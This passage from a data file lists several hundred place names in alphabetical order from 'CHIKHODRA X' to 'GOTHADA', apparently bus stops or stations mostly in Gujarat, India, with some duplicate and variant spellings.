"CHIKHODRA X",
"CHILAKOTA",
"CHILODA",
"CHILODA X",
"CHIMANGADH",
"CHIMER",
"CHIMER AHW",
"CHIMTHANA MH",
"CHINCHAI",
"CHINCHALI BORDER",
"CHINCHLI",
"CHINCHVIHIR",
"CHINTAMANI",
"CHINTAMANI MANDIR",
"CHINTAMANI MANDIR BLD",
"CHIRAI",
"CHIRAIMOTIROD",
"CHIRODA",
"CHITAL",
"CHITAL ROAD",
"CHITALIYA",
"CHITARIYA",
"CHITARVADA",
"CHITHODA",
"CHITHOL",
"CHITLAV",
"CHITRA",
"CHITRAKUT ANJ",
"CHITRASANI",
"CHITRASAR",
"CHITRAVAD",
"CHITRAVAD JAM KANDORNA",
"CHITROD",
"CHITROD RDN",
"CHITROD RDN",
"CHITROD ROD",
"CHITRODA",
"CHITRODI",
"CHITRODI BLD",
"CHITRODIPURA",
"CHITTODGADH RJ",
"CHOBADIA",
"CHODA GRD",
"CHOILA BYD",
"CHOK PLT",
"CHOKDI",
"CHOKHANDA",
"CHOKHANDA MAHADEV",
"CHOKHVADA",
"CHOKI",
"CHOKVA",
"CHOLAD",
"CHOPADA GJ",
"CHOPADA MH",
"CHOPADI KONDATE MH",
"CHOPADVAV SGBR",
"CHOPARVA ROAD BHC",
"CHOPAVADA",
"CHORAMBA",
"CHORAU RJ",
"CHORI CHAR RASTA",
"CHORIMALA",
"CHORVAD BORDER",
"CHORVAD MGL",
"CHORVAD SNG",
"CHORVANI",
"CHORWAD",
"CHORWAD(MANGROL)",
"CHORWAD(VERAVAL)",
"CHOTIL",
"CHOTILA",
"CHOTILA HIGHWAY",
"CHOTIYA",
"CHOTRA UNA",
"CHOYLA",
"CHTAR",
"CHUCHPURA BDL",
"CHUDA",
"CHUDA",
"CHUDVA",
"CHUDVA BANTWA",
"CHUDVA BTV",
"CHUDVA ROAD GDDM",
"CHULDI",
"CHULEJ",
"CHULI",
"CHULLA",
"CHULLA IDR",
"CHUNAWADI",
"CHUNEL",
"CHUSANIYA",
"CHUTHANA MUVANA",
"CHUVA",
"CIPUDEM",
"CITI",
"CIVIL",
"CIVIL GODHRA",
"CIVIL HOSPITAL ABD",
"CIVIL HOSPITAL BHARUCH",
"COLLEGE CHOKDI PTD",
"DABAKA",
"DABAN NKT",
"DABHA",
"DABHA BYD",
"DABHADI",
"DABHALA",
"DABHALI",
"DABHAN NDD",
"DABHAN NKT",
"DABHARI",
"DABHASAR",
"DABHASI",
"DABHELA",
"DABHODA CHOKDI",
"DABHOI",
"DABHOI SHINOR CHOKDI",
"DABHOI X",
"DABHOU",
"DABHUDA",
"DABKHAL",
"DABODI MH",
"DABU",
"DADA BHAGVAN",
"DADAMAPAR GAM NLY",
"DADAPOR",
"DADAR",
"DADAR VISAVADAR",
"DADHAL",
"DADHAVAV",
"DADHIYAL",
"DADIYACHA MH",
"DADOR NKT",
"DADRAHAVELI",
"DADRE FATA MH",
"DADUKA",
"DADVA",
"DADVA",
"DADVI",
"DAGAVADIYA",
"DAGAVADIYA VJP",
"DAGHIYA",
"DAGUNIYA",
"DAHANU",
"DAHEGAM",
"DAHEGAM X- BHARUCH",
"DAHEGAMDA",
"DAHEGAMDA",
"DAHEJ",
"DAHEJ- AAMOD X",
"DAHEJ-MANUBAR X",
"DAHELI",
"DAHEMI",
"DAHER",
"DAHEVAN",
"DAHIKOT",
"DAHISAR",
"DAHISAR MH",
"DAHISARA",
"DAHITHARA",
"DAHIVADA",
"DAHIVEL",
"DAHOD",
"DAHOD GENARAL HOSPITAL",
"DAHOD PAREL",
"DAHOD TALAV DESAIVADA",
"DAIYA GDL",
"DAIYAP",
"DAIYAR",
"DAIYAR BANTWA",
"DAIYAR MANAVDAR",
"DAKOR",
"DAKOR CHOKDI KWJ",
"DAKOR JASUNA MUVADA",
"DAKOR PANSORA CHOKDI",
"DAKRAI ROAD",
"DALADI",
"DALADI KHAMBHA",
"DALANI MUVADI",
"DALANIMUVADI PRJ",
"DALI",
"DALI X",
"DALKHANIYA",
"DALPATPURA",
"DALPATPURA BYD",
"DALTUNGI",
"DALVANA",
"DALWADA(DISA)",
"DALWADA(PALANPUR)",
"DALWAI SAVALI",
"DAMA",
"DAMAN",
"DAMANI ZAPA",
"DAMASA",
"DAMAVAS",
"DAMAVAS VADALI",
"DAMBHUDA RPR",
"DAMKA",
"DAMKA SCHOOL",
"DAMKASCHOOL",
"DAMNAGAR",
"DAMNAGAR DHS",
"DANA",
"DANDI - TADGAM",
"DANDI MEMORIAL",
"DANDI NVS",
"DANDVAL",
"DANDVEL",
"DANGARI MH",
"DANGARVA",
"DANGARVADA",
"DANGIYA",
"DANGRIYA GDR",
"DANIDHAR",
"DANTA",
"DANTEJ COURT",
"DANTI",
"DANTIVADACOLONY",
"DANTIVADAGAM",
"DANTIWADA",
"DANTOD",
"DANTRAY",
"DAPADA SLVS",
"DARAMALI",
"DARAN",
"DARAR VANDH NLY",
"DARASDI",
"DARDI",
"DARED",
"DARED (KALATALAV)",
"DARIYA",
"DARJIPURA/GEB",
"DARSILAMI",
"DASA",
"DASADA",
"DASADA MLVN",
"DASAJ",
"DASAVADA",
"DASHAVADA",
"DASHELA",
"DASPA/KORA (BNM)",
"DASRATH",
"DASTAN FARM",
"DATARDI MHV",
"DATARNA JND",
"DATHA",
"DATTNAGAR",
"DAUSA RJ",
"DAUVA",
"DAVAD",
"DAVAD IDR",
"DAVADA",
"DAVALI",
"DAVLI",
"DAVLI RAIGADH",
"DAVOL",
"DAVRI RPR",
"DAY BOARDING SCHOOL",
"DAYADARA",
"DAYADRA",
"DAYAPAR",
"DEBARPADA",
"DEBHARI",
"DEDADARA",
"DEDAKDAD",
"DEDAKYADI",
"DEDAN",
"DEDAN UNA",
"DEDARDA",
"DEDARVA ROAD RPR",
"DEDARVA RPR",
"DEDASAN",
"DEDAVA",
"DEDHAROTA",
"DEDHIYA MDV",
"DEDHIYA RD",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIYAPADA",
"DEDPUR CHOKDI",
"DEDUVA",
"DEESA",
"DEESA DIPAK HOTEL",
"DEESA GAYTRI MANDIR",
"DEESA GIDC CIRCLE",
"DEESA HAWAI PILLAR",
"DEESA RAJMANDIR MARKET YARD",
"DEESA SARDAR BAG",
"DEESA SCW HIGHSCHOOL",
"DEGAM",
"DEGAM PATIYA",
"DEGAMA",
"DEGAMADA LWD",
"DEGVADA BGDN",
"DEHLI",
"DEHVANT",
"DEKA",
"DEKAVADA",
"DELASA",
"DELAVADA",
"DELHI",
"DELHI HARIYANA BORDER",
"DELHI UTTAR PRADESH BORDER",
"DELHIDARWAJA",
"DELIYATHARA",
"DELMAL CHM",
"DELOL",
"DELOLI",
"DELPURA KHANT",
"DELVAD",
"DELVAD MNS",
"DELVADA",
"DELVADA GUJ",
"DELVADA KAMPA",
"DELVADA KAMPA KHDM",
"DELWADA RJ",
"DEM ROAD MDR",
"DEMAI",
"DENAP",
"DENDAVA",
"DENVA",
"DEPLA",
"DER",
"DERA",
"DERADI",
"DERDI",
"DERI",
"DERI MADHAPAR",
"DERIYA",
"DERIYA VJP",
"DEROL",
"DEROL",
"DEROLI",
"DEROLI(A)",
"DESALPAR",
"DESALPAR BAIF",
"DESALPAR BHJ",
"DESALPAR GT",
"DESALPAR GUTLI GAM",
"DESALPAR GUTLI ROAD",
"DESALPAR KANTHI",
"DESALPAR MDR",
"DESAR",
"DESHALPAR",
"DESHALPAR RPR",
"DESHINGA",
"DESHOTAR",
"DESHOTAR IDR",
"DESSA",
"DETAB",
"DETAL DUVA",
"DETHAN",
"DETHLI",
"DETHLI",
"DETRAL",
"DETRAL X",
"DETROJ",
"DETROJ",
"DEV",
"DEV MOGRA",
"DEV NA MUVADA",
"DEV NO RASTO",
"DEV RUPAN",
"DEVA",
"DEVADA",
"DEVADA VJP",
"DEVADIYA",
"DEVALA",
"DEVALIYA",
"DEVALIYA RJP",
"DEVALIYA KBL",
"DEVALIYA MLY",
"DEVALIYA X",
"DEVALPUR",
"DEVAPARA",
"DEVAPURA",
"DEVARAJIYA AML",
"DEVARIYA KATHI",
"DEVAS MP",
"DEVDA",
"DEVDA ATKT",
"DEVDHA",
"DEVDHA SCHOOL",
"DEVDHARI",
"DEVDHRI",
"DEVDHRI VINCHIYA",
"DEVENDRAPARK",
"DEVGADH",
"DEVGAM",
"DEVGANA",
"DEVGAON MH",
"DEVIJOD",
"DEVIJOD KHDM",
"DEVIKOT",
"DEVINAPURA",
"DEVIPADA",
"DEVISAR",
"DEVISAR NKT",
"DEVISAR RPR",
"DEVIYA",
"DEVIYA TALOD",
"DEVKAPDI",
"DEVKARAN NA MUVADA",
"DEVKI GALOL",
"DEVKI GALOL JETPUR",
"DEVKI GALOL JTP",
"DEVKI GOLAK",
"DEVLA",
"DEVLIYA",
"DEVMOGARA",
"DEVMOGRA(ANKLESHWER)",
"DEVMOGRA(MANDVI (SRT))",
"DEVNAMUVADA",
"DEVNIMORI",
"DEVPAR NKT",
"DEVPUR",
"DEVPURA",
"DEVPURA",
"DEVRAMPURA",
"DEVRIYA",
"DEVSAR NKT",
"DEVTALAV",
"DHAAROLI X",
"DHABADA RD RPR",
"DHABADA ROAD RPR",
"DHABADA RPR",
"DHABHADA",
"DHABHUNDA GAM",
"DHABHUNDA RD",
"DHABHUNDA ROAD",
"DHADARDO",
"DHADH VASNA",
"DHADHELA",
"DHAGADMAL",
"DHAJALA",
"DHAKADI VGM",
"DHAKAN KUNDA",
"DHAKARBA MH",
"DHALANVADI MDV",
"DHAM ROAD",
"DHAMA",
"DHAMAI",
"DHAMALPAR",
"DHAMANAVA",
"DHAMANCHHA",
"DHAMANDEVI",
"DHAMANJA",
"DHAMANVA",
"DHAMASIYA",
"DHAMATVAN",
"DHAMAY",
"DHAMBOLA",
"DHAMDKA ANJ",
"DHAMEL",
"DHAMLEJ",
"DHAMLOD GDR",
"DHAMNACHHA",
"DHAMOD",
"DHAMRAD",
"DHAMRAD",
"DHAMREJ KDN",
"DHANAKWADA",
"DHANALI",
"DHANASARA",
"DHANAV RJ",
"DHANAVADA",
"DHANAVADA NLY",
"DHANAVASI",
"DHANDHA",
"DHANDHANI",
"DHANDHAVADA MENDARADA",
"DHANDHAWADA",
"DHANDHELA X DHD",
"DHANDHI ROAD",
"DHANDHI ROAD",
"DHANDHNI",
"DHANDHODI",
"DHANDHUKA",
"DHANDHUKA DHOLERA X",
"DHANDHUSAN",
"DHANDHUSAN MNS",
"DHANDHVASANA PRJ",
"DHANEJ",
"DHANELA",
"DHANELA BYD",
"DHANERA",
"DHANERA ROAD DSA",
"DHANETI BHJ",
"DHANETIROD",
"DHANGADHRA",
"DHANGALA",
"DHANGDHAR",
"DHANGDHRA ROAD",
"DHANIYAWADA GDRBR",
"DHANK",
"DHANK",
"DHANKHETAR",
"DHANKI",
"DHANMAULI",
"DHANORA",
"DHANPOR",
"DHANPUR",
"DHANPUR BATTI BARIYA",
"DHANPURA",
"DHANSERA X",
"DHANSURA",
"DHANSURA",
"DHANSURA",
"DHANWADA",
"DHAR",
"DHAR BUSSTAND",
"DHAR MP X",
"DHARADHARA",
"DHARADHARA(THARAD)",
"DHARAI",
"DHARAI VVD",
"DHARAMA-1",
"DHARAMKHEDA MH",
"DHARAMPUR",
"DHARAMPUR COLLEGE",
"DHARAMPUR SHRIMAD RAJCHANDRA C",
"DHARAMPUR SHRIMAD RAJCHANDRA COLLEGE",
"DHARAMPUR X",
"DHARAMSHALA",
"DHARAMSHALA",
"DHARAMUR",
"DHARASANA",
"DHARESHI",
"DHARESHI LKPT",
"DHARESHWAR",
"DHARGANI",
"DHARGANI AML",
"DHARI",
"DHARI GUNDALI BGR",
"DHARIKHEDA",
"DHARIYA",
"DHARMAJ",
"DHARMAJ SCHOOL",
"DHARMAJ X",
"DHARMNAGAR",
"DHARMODA",
"DHARMPUR",
"DHARNAVA",
"DHARNIDHAR",
"DHARNODHAR DHNRA",
"DHAROD",
"DHAROD KHDM",
"DHAROI",
"DHAROI SATLASNA",
"DHAROLA KUDOL MDS",
"DHAROLI",
"DHAROLI",
"DHARPIPLA",
"DHARPUR",
"DHARPURA",
"DHARPURI",
"DHARUKA",
"DHARUKA VLB",
"DHARUSANA",
"DHARUSHNA",
"DHARUSNA",
"DHASA",
"DHASA JN",
"DHASA JUNCTION",
"DHASA ROAD",
"DHATVA",
"DHAVA",
"DHAVA GIR",
"DHAVA RJ",
"DHAVADA FARM",
"DHAVADIYA BORDER",
"DHAVALIDOD AHW",
"DHAYAKA",
"DHDGDRDKRRJTGDL",
"DHEDHUKI",
"DHEKAVA",
"DHEKAVA BORDAER MEGHRAJ",
"DHEKAVA BORDER",
"DHEKAVA MEGHRAJ",
"DHEKVA",
"DHENDHU CHOKDI",
"DHENDUKI",
"DHETHA",
"DHHORO NKT",
"DHIGADI",
"DHIMA",
"DHIMA",
"DHIMA THARAD",
"DHINGALWADA",
"DHINODHAR ",
"DHINOJ",
"DHINOJ MSN",
"DHOCHAKI",
"DHODI",
"DHODIPADA VPI",
"DHODISAMAL",
"DHODIYAVAD",
"DHOKADVA UNA",
"DHOKADVA(JASDAN)",
"DHOKADVA(UNA)",
"DHOKALIYA",
"DHOKAVADA",
"DHOKAVADA BHC",
"DHOL KHOKHARA",
"DHOL KHOKHARA MALPUR",
"DHOL KHOKHRA",
"DHOLA",
"DHOLA KUVA",
"DHOLAKA",
"DHOLAKDA",
"DHOLAKIYA",
"DHOLAKUVA",
"DHOLAR",
"DHOLAR",
"DHOLARJ",
"DHOLARVA",
"DHOLASAN",
"DHOLAVIRA KUTCHCH",
"DHOLERA",
"DHOLERA X",
"DHOLI",
"DHOLI DHAR JAMKANDORNA",
"DHOLI RUVALI",
"DHOLIKUVA",
"DHOLISAMAR",
"DHOLKA",
"DHOLKA ROAD",
"DHOLUMBER(BILIMORA)",
"DHOLUMBER(MANDVI (SRT))",
"DHOLVA",
"DHOLVA BHESAN",
"DHOLVANI",
"DHOLVANI MEGHRAJ",
"DHONGI AMBA",
"DHONIDUNGARI BYD",
"DHORA TALAV LKPT",
"DHORAJI",
"DHORAJI BHADER",
"DHORAJI HARIYASAN",
"DHORAJI JAMTIMDI",
"DHORAJI KHATLI",
"DHORAJI KOLITHAD",
"DHORAJI MATRAVAD",
"DHORAKUVA MNS",
"DHORAVIRA",
"DHORDO",
"DHORDO",
"DHORDO",
"DHORI",
"DHORI DUNGRI",
"DHORIDUNGRI",
"DHORIDUNGRI",
"DHORIMANNA",
"DHOTA",
"DHRAB MDR",
"DHRABAVAD",
"DHRAFA",
"DHRANDAV",
"DHRANGADA",
"DHRANGADHARA PAVARHOUSE",
"DHRANGADHRA",
"DHRANNDAV",
"DHRECHANA",
"DHROBANA",
"DHROL",
"DHROL ROAD",
"DHRUFANIYA",
"DHRUFANIYA",
"DHRUFANIYA",
"DHU. PIPALIYA VADIYA",
"DHU.PIPALIYA",
"DHUDASHIYA",
"DHUDASIYA",
"DHUFANIYA",
"DHULETA",
"DHULETA BLD",
"DHULIYA",
"DHULIYA X BRDL",
"DHULKOT",
"DHUMA ABD",
"DHUMAVAV",
"DHUNADARA",
"DHUNAI",
"DHUNAVADA",
"DHUNAVADA MDS",
"DHUNDAKUVA",
"DHUNDHA",
"DHUNDHESA",
"DHUNDHIYA PIPALIYA",
"DHUNIYA",
"DHUNSOL",
"DHUVADA",
"DHUVARAN",
"DIAMOND NAGAR JMN",
"DIBBA KUNDA",
"DIGADI",
"DIGAS",
"DIGSAR",
"DINBAARI",
"DINBARI",
"DINDOLI SRT",
"DINDORI",
"DINDROL",
"DIPARTI FURNITURE KSD",
"DITLA",
"DITVAS",
"DITWAS",
"DIU",
"DIU BORDER",
"DIV",
"DIVA",
"DIVA",
"DIVADANDI",
"DIVADYAWAN",
"DIVDIYAVAN",
"DIVED",
"DIVER",
"DIVISION OFFICE BVN",
"DIVSI",
"DIXAL",
"DIYODAR",
"DIYODAR JUNA BUS STEND",
"DIYODAR REFRAL HOSPITAL",
"DMP-NH-8",
"DNC MDV",
"DNC NLY",
"DOBHADA",
"DOBHADA IDR",
"DODAR",
"DODHIYA",
"DODIPAR",
"DODIPAR VJP",
"DODISARA",
"DODISARA BLD",
"DODIYA X",
"DODIYALA X",
"DODUVA",
"DOKEH ALLA",
"DOLASA KDN",
"DOLATPAR",
"DOLATPAR (0MATANA MADH)",
"DOLATPURA",
"DOLI",
"DOLIRUVALI",
"DOLIYA",
"DOLIYA MULI SNR",
"DOLTI",
"DOLVAN",
"DOLVAN X UNAI",
"DOMDA",
"DON",
"DON ROAD",
"DONDAICHA MH",
"DONGAM",
"DONJA",
"DORA",
"DORA GAM",
"DOSVADA SNG",
"DRUVADA",
"DSP",
"DUCHAKWADA",
"DUDASAN",
"DUDHADA",
"DUDHADA VISAVADAR",
"DUDHAI GAM ANJ",
"DUDHAI JMN JODY",
"DUDHAI(DHRANGADHRA)",
"DUDHAI(RAJKOT)",
"DUDHAIROD",
"DUDHALA",
"DUDHALA DHARI",
"DUDHALA MHV",
"DUDHARAMPURA",
"DUDHAREJ",
"DUDHAREJA",
"DUDHATHAL",
"DUDHERI",
"DUDHIYA",
"DUDHRE",
"DUDHREJ",
"DUDKHA",
"DUDKHA(HARIJ)",
"DUDKHA(RADHANPUR)",
"DUDOSAN",
"DUDU",
"DUGARANI VANDH",
"DUJAPAR GAM NKT",
"DUJAPARROD",
"DUJEVAR",
"DUKHI MP",
"DULANA",
"DUM SASAN RDN",
"DUMALAV",
"DUMALI",
"DUMARAL",
"DUMKA",
"DUMKHAL",
"DUMRA NLY",
"DUMRAL",
"DUMRALA",
"DUNAVADA",
"DUNDAS",
"DUNGAR",
"DUNGAR (RAJULA)",
"DUNGARA VPI",
"DUNGARDA",
"DUNGARI VLD",
"DUNGARPUR",
"DUNGARWANT",
"DUNGRANI VANDH",
"DUNGRANIVAN",
"DUNGRI",
"DUNGRI",
"DUNGRI FALIYA",
"DUNGRI HIGH SCHOOL",
"DUNGRI HIGHSCHOOL",
"DUNGRI STATION",
"DUNGRIL",
"DUNGRISTATION",
"DUNIYA",
"DURGAPUR MDV",
"DURGAPURROAD MDV",
"DWARAK",
"DWARKA",
"DWARKA ISCON GATE",
"DWARKA SANATAN ASHRAM",
"EDAL",
"EDALABAD MH JLGN",
"EDLA",
"EDRANA",
"EKAL MATA",
"EKAL MATA",
"EKAL ROAD",
"EKAL VANDH",
"EKALRA",
"EKLARA",
"EKLARA IDR",
"EKSAL",
"ELAMPUR",
"ENDHAL",
"ENDHAL(BILIMORA)",
"ENDHAL(VALSAD)",
"ENDLA RD",
"ENJAR",
"ERU",
"ERU X",
"ESSAR",
"ETA ROAD",
"ETAVA UP",
"EXEL COMPANY KERA",
"FACHARIYA",
"FACHARIYA GAM",
"FACHARIYA ROAD MDR",
"FADSAR",
"FAFNI MOTI",
"FAFNI NANI",
"FAGADI",
"FAGAS KLVD",
"FAGUDRA",
"FAGVEL",
"FALAASIYA",
"FALADHARA",
"FALAVA BORDER",
"FALDHARA",
"FALLA",
"FALNA",
"FALOD",
"FANASPADA",
"FANGADI",
"FANGIYA",
"FANSA",
"FANSAREL",
"FANSAREL MALPUR",
"FANTATALAV",
"FANTATALAV KHDM",
"FARABA BANTA",
"FARADI",
"FARAFENNI",
"FARANGTA",
"FAREDI",
"FARNGATA",
"FARNGTA",
"FASUND",
"FATAJINA MUVADA BYD",
"FATAJINA GORADA",
"FATATALAV",
"FATEGADH",
"FATEGADH RD",
"FATEHGADH DEM",
"FATEHPUR AML",
"FATEHPUR SIKRI UP",
"FATEHPUR UP",
"FATEHPURA",
"FATEPUR",
"FATEPURA",
"FATEPURA CHOKADI ZALOD",
"FATEPURA X",
"FATSAR",
"FEDARIYA",
"FEDARIYA CHOKADI",
"FEDRA PIPLI X",
"FEDRA X BGD",
"FERKUVA",
"FERKUVA BORDER",
"FERTI NAGAR",
"FERTILIZER",
"FICHOD IDR",
"FIFAD",
"FINCHOD",
"FIROZABAD UP",
"FOFAREYA",
"FOJIVADA",
"FOJIVADA HMT",
"FOTDI SAMTRA",
"FREETED ZONE GDDM",
"FUDAM DIV",
"FUDEDA",
"FUDEDA",
"FUL CHHATRAPURA",
"FUL UMRAN",
"FULARA ROAD",
"FULARAMA",
"FULAY",
"FULAY NKT",
"FULESANA",
"FULGRAM",
"FULKI",
"FULKI VGM",
"FULPURA",
"FULPURA SEVANIYA",
"FULSAR",
"FULVADI",
"FULWADI",
"G 1",
"G 6",
"GABAT",
"GABAT BYD",
"GABAT BYD",
"GACHDO NKT",
"GADA",
"GADA ROAD BHJ",
"GADANI NKT",
"GADAT",
"GADAT NVS",
"GADAVA",
"GADH",
"GADHA",
"GADHAD",
"GADHADA",
"GADHADA RPR",
"GADHADI",
"GADHADUNGAR",
"GADHAKDA",
"GADHAKDA SKD",
"GADHALA",
"GADHALI",
"GADHALI MENDARDA",
"GADHASHISA",
"GADHASISA",
"GADHAVALA ROAD BHJ",
"GADHDA SWAMINA",
"GADHECHI VAD BVN",
"GADHI",
"GADHIYA",
"GADHKA",
"GADHSHISHA",
"GADHVADA ROAD NLY",
"GADIYA",
"GADIYARA",
"GADODAR MALIYA HATINA",
"GADODARA MALIYAHATINA",
"GADOI",
"GADPADHAR",
"GADPADHAR GDDM",
"GADPADHAR GDDM",
"GADSAI",
"GADU",
"GADULI",
"GADVA(KHEDA)",
"GADVA(NADIAD)",
"GADVIHIR",
"GAGODAR",
"GAGVA",
"GAJANA",
"GAJANVAV",
"GAJAPURA",
"GAJDI",
"GAJERA",
"GAJIPUR",
"GAJIPUR IDR",
"GAJOD ROAD KERA",
"GALASANA",
"GALIAKOT",
"GALISEMARO",
"GALISEMARO",
"GALISIMARO",
"GALIYAKOT",
"GALKUND AHW",
"GALPADAR(ANJAR)",
"GALPADAR(BHUJ)",
"GALTESHWAR",
"GALTHARA",
"GALTHARA MNS",
"GAMANI",
"GAMANPURA",
"GAMBHIRA",
"GAMBHIRA X",
"GAMBHIRPURA",
"GAMBHIRPURA HALOL",
"GAMBHOI",
"GAMDI",
"GAMOD",
"GAMPH",
"GANA",
"GANA MANAVDER TALUKA",
"GANAGAPUR",
"GANAPATPURA",
"GANAVADA",
"GANDEVI",
"GANDEVI CHOKDI",
"GANDHAR",
"GANDHAR",
"GANDHARA",
"GANDHARI LWD",
"GANDHAV",
"GANDHI CHOWK JUNAGADH",
"GANDHI PETROL PUMP GODHRA",
"GANDHIASHRAM",
"GANDHIDHAM",
"GANDHIGRAM",
"GANDHINAGAR",
"GANDHINAGAR AKSHARDHAM",
"GANDHINAGAR CH-2",
"GANDHINAGAR GH 6",
"GANDHINAGAR GH5",
"GANDHINAGAR KOBA CIRCLE",
"GANDHINAGAR SECTOR 28-29",
"GANDHINAGAR VIDHAN SABHA",
"GANDHISAN",
"GANDHISAN KHDM",
"GANESH NAGAR",
"GANESHGADH",
"GANESHNAGAR GDDM",
"GANESHNAGAR NKT",
"GANESHPAR ROAD",
"GANESHPURA",
"GANESHPURA IDR",
"GANESHPURA X",
"GANGAD",
"GANGADA (UNA)",
"GANGADHAR PATIYA",
"GANGADHARA",
"GANGADTALAI RJ",
"GANGAJI RMPR",
"GANGAJI ROAD NKT",
"GANGANAKA",
"GANGAPAR ROAD",
"GANGAPUR",
"GANGAPUR",
"GANGAPUR DDYPD",
"GANGAPUR MH",
"GANGAPURA",
"GANGARDI",
"GANGARDI (DAHOD)",
"GANGDA",
"GANGECHA",
"GANGET CHM",
"GANGLASAN",
"GANGODAR RDN",
"GANGOL",
"GANGON AATHAMANI",
"GANGUVADA",
"GANJISAR",
"GANOD",
"GANOD ROAD UPT",
"GANODAR",
"GANOL",
"GANPAT COLLAGE",
"GANPAT SANKUL",
"GANPAT VIDHYALAYA",
"GANPAT VIDYALAYA",
"GANPATIPURA",
"GANPATPURA",
"GANPATPURA",
"GANTHILA",
"GANTHILA MENDARADA",
"GANTODI",
"GANTODI KHDM",
"GANVADA",
"GAPAT VIDYALAYA",
"GARADI",
"GARAJ MH",
"GARAMADI",
"GARAMDI",
"GARANA BCH",
"GARANA ROAD",
"GARBADA",
"GARBADA CHOKDI",
"GARDA",
"GARDAKA",
"GAREJ",
"GARGO GANDHIGHAM",
"GARIYADHAR",
"GARIYADHAR (CHOMAL)",
"GARIYADHAR (FIFAD)",
"GARIYADHAR(PACHCHHEGAM)",
"GARIYAL",
"GARKHADI",
"GARMADA",
"GARNALA",
"GARUDESHVAR",
"GARUDESHWAR KVDY",
"GATHILA",
"GAU MAHUDI",
"GAUMAHUDI",
"GAUMAHUDI MALPUR",
"GAUTAMGADH",
"GAVACHHI",
"GAVADA",
"GAVASAD",
"GAVRIDAL RJT",
"GAYATRI ITI AMRELI",
"GAYATRIMANDIR",
"GAYSAVAR",
"GEB",
"GEB ANJAR",
"GED",
"GED PRJ",
"GEDI",
"GEDI GAM",
"GEDI RD",
"GEDI ROAD",
"GEDIYA",
"GEGADIYA",
"GELA",
"GELADA",
"GELDA",
"GERITA",
"GERITA VJP",
"GH-6/5",
"GH5 GH6",
"GHACHADO",
"GHACHELI",
"GHADHADA",
"GHADHSISA",
"GHADI",
"GHADI CAMP",
"GHADI DETERGENT DWK",
"GHADIYA",
"GHADOI",
"GHADOI FATAK",
"GHADULI",
"GHAMBHIRA",
"GHAMIJ",
"GHANA",
"GHANAD",
"GHANAVAD",
"GHANCHIKUVA",
"GHANDLA",
"GHANGHLI BVN",
"GHANI",
"GHANITHAR",
"GHANSHYAMGADH",
"GHANTI",
"GHANTI BLD",
"GHANTIYAL",
"GHANTODI",
"GHANTVAD",
"GHANVERI",
"GHARAMANI",
"GHARANA",
"GHARANI NKT",
"GHAROAD FANTA",
"GHASIYAMEDHA",
"GHASWADA DITWAS",
"GHATA",
"GHATADA",
"GHATDA",
"GHATKOPAR MH",
"GHEEKANTA",
"GHEJ",
"GHEJBHRDA",
"GHELASOMNATH",
"GHETA KENDRA NLY",
"GHETI PALITANA",
"GHODA",
"GHODA(PALANPUR)",
"GHODA(VIRAMGAM)",
"GHODADAR",
"GHODASAN",
"GHODASAR",
"GHODASAR(GANDHINAGAR)",
"GHODASAR(MAHUDHA)",
"GHODBANDAR",
"GHODI",
"GHODIYA",
"GHODIYAL",
"GHOGHA",
"GHOGHA (AKWADA)",
"GHOGHA (MACHHIVADA)",
"GHOGHA(MACHHIVADA)",
"GHOGHALA UNA",
"GHOGHAMBA",
"GHOGHARGAON MH",
"GHORA",
"GHORA GAM",
"GHORAGAM",
"GHORVADA",
"GHORVADA HMT",
"GHUDVADAR",
"GHUDVADAR JUNAGADH",
"GHUGHARVADA",
"GHUGHAS",
"GHUGHAS SPR",
"GHUMA",
"GHUMA ABD",
"GHUMASAN",
"GHUNDA",
"GHUNTELI",
"GHUNTU",
"GHUSHYA VRL",
"GHUTVEL",
"GIDASAN VDGM",
"GIDC VAPI",
"GIDM",
"GIFT CITY",
"GIGASAN",
"GIGNALI X LWD",
"GIJRAM",
"GINGANI JAMJODHPUR",
"GIRDEVLI",
"GIRGADHADA",
"GIRMAL",
"GIRVAR ABR",
"GITPUR BYD",
"GIYOD",
"GIYOD PATIYA",
"GNANPITH",
"GNANPITH",
"GNANPITH BHESAN",
"GNFC",
"GNFC TOWNSHIP",
"GOA (PANJIM)",
"GOBLAJ",
"GOCHANATH RDN",
"GOCHAR",
"GODADA",
"GODASAMBA",
"GODASAN",
"GODASAN VISAVADAR",
"GODASAR",
"GODAVADI",
"GODAWADI",
"GODDHA",
"GODH",
"GODHA",
"GODHA FATAK",
"GODHA GANJI",
"GODHAMJI",
"GODHAMJI IDR",
"GODHAR",
"GODHARA",
"GODHARA MDV",
"GODHAVADAR",
"GODHAVI SND",
"GODHER SPR",
"GODHRA BHURAVAV",
"GODHRA J.NAKA",
"GODLADHAR",
"GODPAR ROAD BHJ",
"GODSAMBA",
"GODSAMBA",
"GODSAMBA",
"GOGLA",
"GOGMABA",
"GOGUNDA RJ",
"GOJALI",
"GOJARIYA",
"GOKALGADH",
"GOKALPURA",
"GOKALPURA HMT",
"GOKCHUVAN",
"GOKCHUVAN MDS",
"GOKHALANA",
"GOKHARAVA",
"GOKHARVALA",
"GOKHATAR",
"GOKULDHAM",
"GOKULNAGAR MNV",
"GOLA PLN",
"GOLADHAR",
"GOLADHAR JUNAGADH",
"GOLAGAMADI",
"GOLATHARA",
"GOLAVAV",
"GOLDEN X",
"GOLIVADA",
"GOLSIFATA MH",
"GOLVADA",
"GONDAL",
"GONDAL BYPASS",
"GONDAL COLLEGE CHOWK",
"GONDAL UMBADA X",
"GONDAL VIHIR AHW",
"GONDAL X",
"GONDALROD CARCAL RJT",
"GOP JMN",
"GOPAL GRAM",
"GOPAL NAGAR",
"GOPALGADH",
"GOPALPURA",
"GOPALPURA RJP",
"GOPIGUNJ UP",
"GOPNATH",
"GORA PRANTIJ",
"GORA KVDY",
"GORA X",
"GORAD",
"GORAD DANTA",
"GORAD MSN",
"GORADA",
"GORADK GDHS",
"GORAJ",
"GORAJ CHOKADI",
"GORAJ MUNI ASHRAM",
"GORAJ MUNIASHRAM",
"GORAKH MADHI SOMNATH",
"GORAKHADA",
"GORAKHMADHI",
"GORAKHVADA AML",
"GORAL",
"GORAL IDR",
"GORAS",
"GOREGAON EAST POLICE STN.",
"GOREJ",
"GOREL",
"GORIVIYALI",
"GORIVIYALI BHESAN",
"GORKHADI",
"GORSAR MDVPR",
"GORVA",
"GORVIYALI",
"GORVIYALI BHENSAN",
"GOSA",
"GOSA PBR",
"GOSAN",
"GOTA KAMPA",
"GOTA-X ABD",
"GOTAKAMPA KHDM",
"GOTANA",
"GOTAPUR",
"GOTAPUR BYD",
"GOTARKA",
"GOTHADA",
